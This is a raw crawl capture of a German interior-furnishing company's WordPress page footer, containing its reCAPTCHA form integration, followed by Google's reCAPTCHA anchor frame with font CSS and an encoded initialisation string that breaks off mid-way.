<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdD9FMUAAAAAAn7MeaqsCwLqAmuiV74i4n18WLK&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='http://www.raumausstattung-elsmann.de/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141010' id='twentyfifteen-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='twentyfifteen-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">Untermen\u00fc anzeigen<\/span>","collapse":"<span class=\"screen-reader-text\">Untermen\u00fc verbergen<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.raumausstattung-elsmann.de/wp-content/themes/twentyfifteen/js/functions.js?ver=20150330' id='twentyfifteen-script-js'></script>
<script type="text/javascript">
( function( grecaptcha, sitekey ) {

	var wpcf7recaptcha = {
		execute: function() {
			grecaptcha.execute(
				sitekey,
				{ action: 'homepage' }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		}
	};

	grecaptcha.ready( wpcf7recaptcha.execute );

	document.addEventListener( 'wpcf7submit', wpcf7recaptcha.execute, false );

} )( grecaptcha, '6LdD9FMUAAAAAAn7MeaqsCwLqAmuiV74i4n18WLK' );
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdD9FMUAAAAAAn7MeaqsCwLqAmuiV74i4n18WLK&co=aHR0cDovL3d3dy5yYXVtYXVzc3RhdHR1bmctZWxzbWFubi5kZTo4MA..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ezjmn1t4r0is
body_size: 50634
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="DwvD_BC2x5Cx1P6iAWh34Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="DwvD_BC2x5Cx1P6iAWh34Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DwvD_BC2x5Cx1P6iAWh34Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w4/ChhXDuFIXMsO/wrB5VsO/w7jDksKpwqtvK30DwobClMOWbjJcVjHCgj4fY8O2YcKcKVZTw7rDszzDg8K4fcOjcMKnNcOfWsKMJ8OLwodJwpxdGgDDgAgjKGnDhCvDvgEwwrUuAQptRTU1JRfCvsKsQMOPCsKUw4zDoS/CqRzDrMOKwo3Dh2xEw6rCu8O7w4QmNMKeZsOrwp/CoDzClQ7DhD8xTsK1YGvDtw5/P8KYw6kSw75YecK6Uxggw5rCvBF1bz0Nw4PDhsK6Hy/ChsO2wqzDi8OMw4AdG1ZQwrjCvMKyw6xeP8KDw4LDk8KEJ8KBw4jCocK2wpPCmFU+O8KGwoZRw4FAIsKrwo3CicKWPyfCmcOXXCnCkMKzDBTCr8KgwqXCkHbDpBXCkMOJwp1Kw5/CjcOqJ0fDuyrCv0bDuMOpwq3DsQfDsmMow4okLMOPX8Oiw6jDnCvDuBDDqALDih9IBkUDwpUIwpvClT8gXsOnDcOZw5VDQA8Swr4nZmbDiw/Dq8OJw6rDqMKDwrQEwod0w4pfVcOHwrYnwpXDiMKdw5I0w4/CpcKXYcOpb8OtIsOqKjkVwqIHw7VyB8OBwosYXBvDjMKzBMKOaTPCr8O8wpzDhBrCrcK4w585woo0wqIow4bCsxoRPsKpSFdiDsKEw6xqERUVwoPCiy3CmSVBw4TDsFfDvW/CuFNVw7YBwrzDs21vNm7DtFfCgcK5w71xw6NlOMKew5TDl0fDlcONwo96w73Dk8Orw5XCpD7DvsKIw4UERcOlVjPCo8OCw61nYmxzw5gLcMOLwp7CqFvDkcOMw5PCqhbCpMO0THjDsWDCiT/CqxpWPsKJacKKSsKUXMKTw5h0QsKSX1FuwqJoI8KOw6TDsAkMO0theWUWw5TDsMKPw7wueMORFA8aTBxgcsK7CUtSFgVdBTFRwpQ+ZsOnw7cgwpnCtcONwqxZXz5FG8Kkw5h1wpfDpcO2TcOxecOlw5/Ct8K3P1gPwonCp8KCBcKKd8KqworCmMOaw4pSWWswUsOYRRtWBUQjw5rCmsKreGxpVnNwG8K9wpxsw5N8w5YKwow/w6PCiHoqBcO4w6QdVMOawoXDmAI6w4XDl3jClcKcd0rCjsOqVTglw5Ruw512w7BaV8KIb8OnK3rCv8O5H8KhTzIVaMORwrY5w7hLL8OsRWopwpXCnUYyCcKAFkvDmnDDsMKdw7nCt2ldbMKhJcK9KC7Dl8OSPR/ChcObX2HCj8KNSUDDssKcKyDCrBfDlznCnQvDnXrDvCEhwoTCosO/RcKYw7ojwoRuwrLCvMKBJGtJIQtZwoPDhMKIw4YcwobCmnLCgBEWKFrCisKndADDt8K1BlzDu8K9QUvDkRfDtMOWBQXCrRnDpMKAwpdufMO2Fk9pw4VnwovCjcK9w4x2CyEMw6HDrsK9I8OVwprDp8O2w7t3wokFLRR8CB/[base64]/Du8K9esK8w7YjZMK7bU/DuR/CgMKQwrfCs8KGwqNdKMKkesKkwo7Dl8OEw7xKw7/DjgjCh8KJwo0KaAFjMiA5wpjCpsKEUcObcsKTEBrCuA/Cu8Kjw7cNwrAoK8OEckQlw6jDjsKddEByQT3Cp8K+PkLDsxFiYsO4OcKtRjt+w5TDvMOaw6nDkgE0bMOIw5HCrMK5w4k3w7l3w49/wo/DvcKKVsK9Y8Oow7EqwqsaOMKcBEIVw5DCkBM9w5vCtG49wrbCmmbCqGEkw4bCsMOTwqh/AgfDosOgwpoHEsO3fsKiw4I5ZsOLbH4VQEXDkcKNccO1EsOMGD5zesOnFcK0ZGA+aSHDnMK7w6xWdsOxdkk6OUROw4/Cs8OGVX3CgwHDjw3Cgg3CtsKrwqlpJcOxwqLDiC3CncOoEDrDuXtHD1UVFcKvasO4SxjDuilBw7MvMyrDg8Kbw5PClsOuDzEFw5XDm01OCQvCrMK4w7TCi8Okw4PCgsKlw6HDmcO3wrVgbUnCmcOJO18yBMK/w74mw5nChMKKw57DnBDDgsKDwrPCosKkwpwBYsOfEHHDi8KyWcKvQMOTw4PDvhVuwr5UwpsPWcKZBzLDucKWw6LDoXLDpMOSwpjCgcOwVQkdw4/Co8K2wpPDkmcHw5BccMK7w5ksLMKLwodwwqIEUn5eZGjDniEGb1tCw4A+wrDDpMK3w5XDmw5WwqNOwrkgYlErwofDo8O3Q8OxWMKxccKdb2AAwrlOw5DDnXrDiAPCtC8cDcKDwrpzJsKewrFswq7CnkfDqk5awr3DpcK/wo3ClMKQNcKSwpTCk8K4w6tqJcOsKzwww5PDisORwpfCkGUBXDogPsOtKXvDk8K8QzzDi8KCw67DpsKPw7/CrMOfesKhw5PDlsOfQsK7dsKPwosjL